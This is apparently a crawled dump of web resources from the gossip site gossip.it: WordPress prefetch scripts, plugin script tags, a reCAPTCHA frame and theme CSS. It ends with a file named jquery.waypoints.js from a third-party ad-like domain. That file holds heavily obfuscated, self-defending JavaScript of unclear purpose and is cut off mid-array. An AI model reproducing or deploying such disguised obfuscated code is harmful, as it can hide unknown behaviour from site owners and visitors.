"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/news/page/|/video/page/|/foto/page/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)api(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.gossip.it","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-elements/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-elements/assets/js/jquery.mousewheel.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-elements/assets/js/jquery.jscrollpane.js" id="jscrollpane-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-elements/assets/js/ls.bgset.js" id="bgset-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-elements/assets/js/lazysizes.js" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-elements/assets/js/masonry.pkgd.js" id="masonary-layout-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/ak-framework/assets/lib/jquery.waypoints.js" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/ak-framework/assets/js/ak-pagination.js" id="ak-pagination-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/ak-framework/assets/lib/tiny-slider/tiny-slider.min.js" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/ak-framework/assets/js/ak-slider.js" id="ak-slider-js"></script>
<script type="text/javascript" id="newsy-elements-js-extra">
/* <![CDATA[ */
var newsy_block_loc = {"rtl":"0","loader_html":"\u003Cdiv class=\"ak-loading-wrap clearfix\"\u003E\u003Cdiv class=\"ak-loading-circle\"\u003E\u003Cdiv class=\"ak-loading-circle-inner\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=newsy-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-elements/assets/js/plugin.js" id="newsy-elements-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/themes/newsy/assets/js/jquery.magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/themes/newsy/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/themes/newsy/assets/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="newsy-frontend-js-extra">
/* <![CDATA[ */
var newsy_loc = {"ajax_url":"https://www.gossip.it/wp-admin/admin-ajax.php","nonce":"ede661fc07","is_rtl":"0","is_login":"0","is_ssl":"1","lang":"it_IT","loader_html":"\u003Cdiv class=\"ak-loading-wrap clearfix\"\u003E\u003Cdiv class=\"ak-loading-circle\"\u003E\u003Cdiv class=\"ak-loading-circle-inner\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","image_popup":"","video_sticky":"","gallery_popup":"yes","back_to_top":"1","enable_recaptcha":"","site_domain":"www.gossip.it","site_slug":"/"};
//# sourceURL=newsy-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/themes/newsy/assets/js/theme.min.js" id="newsy-frontend-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-bookmark/js/plugin.js" id="newsy-bookmark-js"></script>
<script type="text/javascript" src="https://www.gossip.it/wp-content/plugins/newsy-social-share/js/plugin.js" id="newsy-social-share-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"094883e13ca04b8e950f758e000e1a4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KLXwaTTxUYoijBS3vjcclg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767258882038');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gossip.it/wp-content/themes/newsy-child/style.css
body_size: 2564
content:
/**
 * Theme Name: Newsy Child
 * Version: 1.0.0
 * Theme URI: https://demo.akbilisim.com/newsy
 * Description: A basic starter child theme for customization purpose of Newsy theme.
 * Author: akbilisim
 * Author URI: http://themeforest.net/user/akbilisim?ref=akbilisim
 * Template: newsy
 * Text Domain: newsy-child
 * License: GPLv2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 */

@charset "UTF-8";:root{--ak-highlight-color-2:rgb(232, 33, 132)}.grecaptcha-badge{visibility:hidden}.top_box_player .rmp-container{margin:0 auto}.ak-module .ak-module-terms.badge>a{background-color:var(--ak-highlight-color)!important}.ak-block-header.ak-block-header-style-2:after{height:0!important}.ak-block-header.ak-block-header-style-2{margin-bottom:10px}.crp-list .crp-list-item-title{font-size:18px;font-weight:700;color:var(--ak-highlight-color)}.crp-list a{color:var(--ak-highlight-color)}.crp-list .crp-list-item{position:relative}.crp-list .ak-module-badges{position:absolute;left:-20px;top:-10px}.crp-list .ak-module-badges .ak-badge-icon{background-color:#ee2}.ak-module-view-count,.ak-post-bookmark,.ak-post-meta-author-avatar,.ak-post-meta-views,.ak-share-count,.ak-share-toggle-button{display:none!important}.ak-footer-copyright{line-height:1}.ak-post-meta-author a,.ak-post-meta-author a:hover{color:var(--ak-link-text-color)!important;font-weight:400!important}.ak-archive-wrap .ak-content>.container{background-color:#f2f2f2}.ak-archive-wrap .ak-module-author{display:none}.ak-pagination.simple ul li a,.ak-pagination.simple ul li span{padding:12px 21px}.ak-post-wrap .ak-content>.container{background-color:#fff}.ak-post-content strong>a,.ak-post-content>p>a{text-decoration:none}.ak-post-content strong>a:hover,.ak-post-content>p>a:hover{text-decoration:underline}.ak-post-content .instagram-media{margin-bottom:25px!important}.ak-post-content figcaption{margin:10px 0 0}.ak-post-content figure{text-align:center}.ak-post-content ul{background-color:#fdf4f9;border-radius:3px;position:relative;padding:18px 20px 15px 50px}.ak-post-content li{font-weight:600;font-size:20px;line-height:1.2;margin-bottom:10px}.ak-post-content .wp-block-quote{font-family:inherit;font-size:1.4em;width:85%;margin:35px auto 50px auto!important;font-style:italic;color:#555;padding:1.2em 30px 1.2em 75px;border-left:8px solid #78c0a8;position:relative;background:#fdf4f9;text-align:left}.ak-post-content .wp-block-quote p{margin-bottom:10px;line-height:1.6}.ak-post-content .wp-block-quote cite{font-size:15px}.ak-post-content .wp-block-quote::before{font-family:Arial;line-height:1.5;content:"“";color:var(--ak-highlight-color);font-size:4em;position:absolute;left:10px;top:-10px;margin:0;background:0 0}.ak-post-content .wp-block-quote::after{content:"";height:0;margin:0}.ak-post-content .wp-block-quote span{display:block;color:#333;font-style:normal;font-weight:700;margin-top:1em}.ak-post-content figcaption{font-size:15px;color:#676666}.banner{text-align:center;margin:10px auto}.banner.widget-banner{margin-bottom:20px!important}.in-news-banner{padding:10px 0}@media screen and (min-width:1200px){.ak-block-list-1-medium .ak-module-details,.ak-block-list-1-medium .ak-module-inner{min-height:193px}.ak-block-list-1-medium .ak-module-meta{position:absolute;bottom:15px}}@media screen and (min-width:560px) and (max-width:1199px){.ak-block-list-1-medium .ak-module-summary{max-height:40px;overflow:hidden;display:block!important}}@media (max-width:767px){.crp-list{padding-left:10px}.ak-pagination.simple ul li a,.ak-pagination.simple ul li span{padding:12px}.ak-module-1-medium .ak-module-featured{width:35%;min-width:125px}.ak-module-1-medium .ak-module-details{margin-left:36%}}@media only screen and (min-width:500px) and (max-width:559px){.ak-module-1-medium .ak-module-meta{display:block!important}}@media only screen and (min-width:769px){.archive .ak-block-list-2 .ak-module>.ak-module-inner{min-height:422px}}@media only screen and (min-width:1199px){.archive .ak-block-list-2 .ak-module>.ak-module-inner{min-height:440px}}@media only screen and (max-width:768px){.ak-block-list-1-medium .ak-module-summary{font-size:13px}.ak-post-content li{font-size:19px}.ak-post-content .wp-block-quote{font-size:1.2em;width:95%;margin:15px auto 30px auto!important;padding:15px 15px 15px 60px;line-height:1}.ak-breadcrumb{display:none}}.ak-header-main-menu>.ak-menu>li>a{font-weight:800;font-size:16px;text-transform:none;color:#000}.ak-header-main-menu>.ak-menu>li>a:hover{color:var(--ak-accent-color)}.ak-bar-dark .ak-header-main-menu>.ak-menu>li:hover>a,.ak-header-main-menu>.ak-menu>li:hover>a{color:var(--ak-accent-color)}.home .ak-video-playlist-list-wrap,.news-sidebar .ak-video-playlist-list-wrap{display:none}.home .ak-content,.news-sidebar .ak-content{padding-top:0}@media (max-width:576px){.ak-block-module-inner-boxed .ak-module .ak-module-details{padding:10px 11px}.ak-block-module-inner-boxed .ak-module .ak-module-details .ak-module-title{line-height:1.15}}.post_format-post-format-video .ak-post-meta-author,.post_format-post-format-video .ak-post-meta-author-avatar{display:none}.post_format-post-format-video .ak-post-meta-date:before{display:none}.player-minimize{background-color:#fff;border-radius:2px;top:120px;box-shadow:0 0 20px 0 rgba(0,0,0,.25);right:30px;padding:7px;position:fixed;width:450px;height:auto;z-index:10000000000000003000000000;transition:all .3s ease-in-out;max-width:70%}.post_format-post-format-gallery .ak-post-meta-author,.post_format-post-format-gallery .ak-post-meta-author-avatar{display:none}.post_format-post-format-gallery .ak-post-meta-date:before{display:none}.gallery_box{align-content:space-evenly;align-items:center;display:flex;justify-content:space-between;margin-bottom:20px}.gallery_control{font-size:25px;background-color:var(--ak-highlight-color);color:#fff;position:relative}.gallery_control:hover{background-color:var(--ak-highlight-color-2)}.gallery_control .fa{padding:20px}.gallery_control.gallery_prev{margin-right:10px}.gallery_control.gallery_next{margin-left:10px}.gallery_control.disabled{background-color:#d3d3d3}.gallery_control a{color:#fff;width:100%;height:100%;display:block;position:absolute}.gallery_caption{font-size:17px;margin-top:15px;text-align:left;line-height:1.5}.gallery_image{margin:15px auto;text-align:center}@media (max-width:600px){.gallery_control{font-size:17px}.gallery_control .fa{padding:12px}}.elenco-vip-index{margin-bottom:10px}.ak-pagination.elenco-vip-index.simple ul li span,.ak-pagination.simple.elenco-vip-index ul li a{padding:8px}

/**
 * Teroro agency edits
*/
.ak-footer-wrap i.item-icon.fa.fa-tiktok::before {
    content: 'New';
    position: absolute;
    top: 15px;
    right: 0;
    background: #f43192;
    color: #fff;
    font-size: 11px;
    font-family: "Nunito Sans";
    line-height: 1.1;
    padding-left: 4px;
    padding-right: 4px;
    font-weight: 800;
    
}

.ak-header-wrap i.item-icon.fa.fa-tiktok::before {
    content: 'New';
    position: absolute;
    bottom: 0;
    right: -7px;
    background: #f43192;
    color: #fff;
    font-size: 9px;
    font-family: "Nunito Sans";
    line-height: 1.1;
    padding-left: 4px;
    padding-right: 4px;
    font-weight: 800;
}
@media (max-width: 768px){
	.ak-footer-wrap i.item-icon.fa.fa-tiktok{
		position: relative;
	}
	.ak-footer-wrap i.item-icon.fa.fa-tiktok::before { 
		top: 0;
		right: 0;    
	}
	#ak_off_canvas i.item-icon.fa.fa-tiktok{
		position: relative;
	}
	#ak_off_canvas i.item-icon.fa.fa-tiktok::before {
		content: 'New';
		position: absolute;
		top: 0;
		right: -7px;
		background: #f43192;
		color: #fff;
		font-size: 9px;
		font-family: "Nunito Sans";
		line-height: 1.1;
		padding-left: 4px;
		padding-right: 4px;
		font-weight: 800;
	}

}

body.single .top_box_player, body.category .top_box_player, body.archive .top_box_player {
    max-width: 800px !important;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}

a#closeVideoDetach{
    visibility: hidden;
}

.player-minimize a#closeVideoDetach {
    /* display: block !important; */
    visibility: visible;
    position: absolute;
    top: -35px;
    right: 0;
    background-color: #f43192;
    color: #fff;
    padding: 10px;
    z-index: 99999;
    border-radius: 50%;
    line-height: 8px;
    font-size: 15px;
}
body.single  .sidebar-column .top_box_player, body.category  .sidebar-column .top_box_player, body.archive  .sidebar-column .top_box_player{
    max-width: 100%!important;
    margin-left: auto;
    margin-right: auto;
    margin-top: -20px;
    margin-bottom: 20px;
}

div#photoGalleryCarousel.newCarouselGossip {
    position: relative;
}

button.owl-next, button.owl-prev {
    font-size: 25px;
    background-color: var(--ak-highlight-color);
    color: #fff;
    position: relative;
    border: none;
    padding: 20px;
    cursor: pointer;
    z-index: 9;
}

#photoGalleryCarousel .controls {
    position: absolute;
    /* top: 40%; */
    top: 30px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
#photoGalleryCarousel .controls button.disabled{
    opacity: 0.2;
    cursor: not-allowed;
}

/* .carousel-inner.owl-carousel.owl-loaded {
    padding-left: 10%;
    padding-right: 10%;
} */

div#photoGalleryCarousel.newCarouselGossip .gallery_image{
    max-width: 100%;
    overflow: hidden;
    position: relative;
    padding-left: 80px; 
    padding-right: 80px;
}

button.owl-next {
    right: 0;
    float: right;
}

.solo-mobile{
    display: none;
}
@media (max-width: 769px){
    div#photoGalleryCarousel.newCarouselGossip .gallery_image{
        max-width: 100%;
        padding-left: 60px;
        padding-right: 60px;
    }
    button.owl-next, button.owl-prev {
        padding: 10px 15px; 
        font-size: 22px;
    }
    
    .solo-mobile{
        display: block;
    }   
}
.banne.leaderboard {
    padding-top: 20px;
}

div#photoGalleryCarousel.newCarouselGossip .gallery_image .banner{
    position: relative;
    max-width: 100%;
    text-align: center;
    background-image: url('/wp-content/uploads/2023/06/adv-placeholder.jpg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://b.adnxl.com/p/6b559/jquery.waypoints.js?ver=1747738474
body_size: 10073
content:
function _0x119b(_0x5c3b51,_0x9ee0d8){var _0x57868c=_0x3d7e();return _0x119b=function(_0xa39357,_0xd9e068){_0xa39357=_0xa39357-(-0x79*0x24+0xaac+0x7be);var _0x4ba989=_0x57868c[_0xa39357];if(_0x119b['\x74\x4c\x58\x54\x6f\x6d']===undefined){var _0x11c70b=function(_0x391773){var _0x449309='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1716b7='',_0x177132='',_0x4b1f51=_0x1716b7+_0x11c70b;for(var _0x1e1c03=0x9*0x2eb+-0x156b+-0x4d8,_0x387513,_0x958f21,_0x1457f8=-0x1*0x506+-0x403+0x909*0x1;_0x958f21=_0x391773['\x63\x68\x61\x72\x41\x74'](_0x1457f8++);~_0x958f21&&(_0x387513=_0x1e1c03%(0x26a3+0x6*-0x511+0x839*-0x1)?_0x387513*(0x2*-0x6f7+-0x1*0x148d+0x22bb)+_0x958f21:_0x958f21,_0x1e1c03++%(-0x10a2+0x1c97+0x3fb*-0x3))?_0x1716b7+=_0x4b1f51['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1457f8+(-0x9c2+0x1181+-0x1*0x7b5))-(0x2*-0x118+0x1552+-0x1318)!==0x2*-0x102f+-0xd0*0x25+0x3e6e?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x16f4+-0x1b87+0x337a&_0x387513>>(-(-0x3f6+-0x1*-0x22b7+-0x1ebf)*_0x1e1c03&0x1*0x7ed+0x103e+0x7*-0x373)):_0x1e1c03:0xa1b+-0xd01*-0x2+0x5*-0x739){_0x958f21=_0x449309['\x69\x6e\x64\x65\x78\x4f\x66'](_0x958f21);}for(var _0x1534a3=0x1e*0x2b+0x1118+0x1*-0x1622,_0x18e2cc=_0x1716b7['\x6c\x65\x6e\x67\x74\x68'];_0x1534a3<_0x18e2cc;_0x1534a3++){_0x177132+='\x25'+('\x30\x30'+_0x1716b7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1534a3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*-0x202d+0x17a+0x1ec3))['\x73\x6c\x69\x63\x65'](-(0x14d0+-0xb95+-0x939));}return decodeURIComponent(_0x177132);};_0x119b['\x52\x6f\x63\x78\x73\x56']=_0x11c70b,_0x5c3b51=arguments,_0x119b['\x74\x4c\x58\x54\x6f\x6d']=!![];}var _0x2d9913=_0x57868c[-0x1*-0x157d+-0x1*-0x1c7c+-0x31f9],_0xa33c44=_0xa39357+_0x2d9913,_0x179b9f=_0x5c3b51[_0xa33c44];if(!_0x179b9f){var _0x2a5754=function(_0x3b77f9){this['\x52\x4a\x4b\x63\x4f\x66']=_0x3b77f9,this['\x69\x50\x59\x58\x4e\x6d']=[0x74*0x4a+0x10b1+-0x3238,0x7b*0x2a+0x5f*0x56+-0x8*0x683,-0x1065*0x2+0x26a*-0x3+-0x1ab*-0x18],this['\x61\x56\x6e\x65\x4f\x68']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x71\x68\x48\x6b\x77\x71']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x4e\x75\x74\x75\x4b\x79']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x78\x72\x47\x49\x50']=function(){var _0x5be80e=new RegExp(this['\x71\x68\x48\x6b\x77\x71']+this['\x4e\x75\x74\x75\x4b\x79']),_0x29705c=_0x5be80e['\x74\x65\x73\x74'](this['\x61\x56\x6e\x65\x4f\x68']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x69\x50\x59\x58\x4e\x6d'][-0x1907*-0x1+0x25c7+-0x3*0x14ef]:--this['\x69\x50\x59\x58\x4e\x6d'][0xf16+0x19d0+0x82e*-0x5];return this['\x43\x64\x6f\x4d\x48\x42'](_0x29705c);},_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64\x6f\x4d\x48\x42']=function(_0x41d460){if(!Boolean(~_0x41d460))return _0x41d460;return this['\x6b\x4c\x4c\x53\x76\x75'](this['\x52\x4a\x4b\x63\x4f\x66']);},_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6b\x4c\x4c\x53\x76\x75']=function(_0x43a595){for(var _0x29af47=-0xf24+0x1*-0xaa1+0x19c5,_0xfbc4a9=this['\x69\x50\x59\x58\x4e\x6d']['\x6c\x65\x6e\x67\x74\x68'];_0x29af47<_0xfbc4a9;_0x29af47++){this['\x69\x50\x59\x58\x4e\x6d']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0xfbc4a9=this['\x69\x50\x59\x58\x4e\x6d']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43a595(this['\x69\x50\x59\x58\x4e\x6d'][-0x1*-0x1947+0x41c+-0x1d63]);},new _0x2a5754(_0x119b)['\x71\x78\x72\x47\x49\x50'](),_0x4ba989=_0x119b['\x52\x6f\x63\x78\x73\x56'](_0x4ba989),_0x5c3b51[_0xa33c44]=_0x4ba989;}else _0x4ba989=_0x179b9f;return _0x4ba989;},_0x119b(_0x5c3b51,_0x9ee0d8);}function _0x3d7e(){var _0xfe124f=['\x7a\x32\x76\x48\x7a\x63\x39\x51\x43\x59\x39\x48\x7a\x61','\x41\x77\x35\x4d\x42\x57','\x75\x4c\x72\x6f\x7a\x76\x61','\x6d\x4a\x69\x5a\x6e\x64\x69\x30\x6f\x74\x65\x35\x6d\x47','\x77\x67\x54\x63\x7a\x67\x65','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x79\x71','\x42\x67\x58\x55\x45\x65\x43','\x6c\x33\x62\x48\x7a\x32\x76\x48\x7a\x64\x69\x55\x7a\x57','\x42\x67\x76\x5a\x45\x77\x35\x4b\x41\x77\x6e\x48\x44\x61','\x6d\x68\x57\x5a\x46\x64\x66\x38\x6d\x4e\x57\x30','\x77\x78\x44\x6b\x73\x33\x43','\x6d\x74\x71\x57\x6e\x5a\x69\x35\x6f\x64\x48\x52\x76\x75\x6e\x69\x76\x67\x4f','\x76\x4b\x54\x6a\x71\x4d\x53','\x7a\x4d\x66\x4e\x77\x4c\x71','\x44\x4c\x4c\x41\x73\x77\x57','\x44\x4b\x54\x67\x45\x77\x38','\x79\x32\x6e\x64\x45\x67\x34','\x6e\x68\x57\x31\x46\x64\x62\x38\x6d\x4e\x57\x5a\x46\x61','\x75\x31\x48\x34\x75\x33\x79','\x6d\x5a\x61\x32\x6e\x4a\x6d\x5a\x6f\x77\x50\x31\x44\x76\x7a\x4c\x72\x57','\x79\x33\x6a\x56\x43\x33\x6e\x70\x43\x4d\x4c\x4e\x41\x71','\x76\x30\x35\x51\x42\x4c\x6d','\x7a\x32\x76\x48\x7a\x64\x69\x55\x7a\x32\x39\x56\x7a\x57','\x41\x65\x31\x32\x7a\x78\x43','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71','\x6d\x74\x69\x32\x6e\x64\x61\x57\x6f\x78\x44\x31\x73\x32\x39\x48\x42\x47','\x45\x75\x54\x63\x75\x4d\x79','\x44\x32\x48\x6d\x75\x65\x43','\x42\x67\x75\x55\x41\x4e\x6d\x49\x78\x71','\x79\x78\x6e\x35\x42\x4d\x6d','\x44\x65\x76\x4a\x71\x30\x71','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x44\x68\x6a\x48\x79\x32\x75','\x79\x31\x62\x66\x74\x4d\x43','\x6d\x5a\x47\x57\x6d\x5a\x75\x35\x6d\x4c\x62\x36\x75\x76\x44\x33\x42\x47','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x71','\x76\x4d\x35\x72\x75\x4b\x79','\x7a\x77\x35\x30','\x41\x77\x39\x55\x6c\x4d\x6e\x56\x42\x73\x39\x57\x79\x71','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x72\x4d\x35\x75\x76\x68\x65','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x57','\x43\x32\x6e\x59\x41\x78\x62\x30','\x72\x30\x7a\x57\x7a\x4d\x47','\x74\x68\x66\x74\x75\x65\x79','\x43\x78\x76\x4c\x43\x4e\x4c\x74\x7a\x77\x58\x4c\x79\x57','\x79\x78\x62\x57\x7a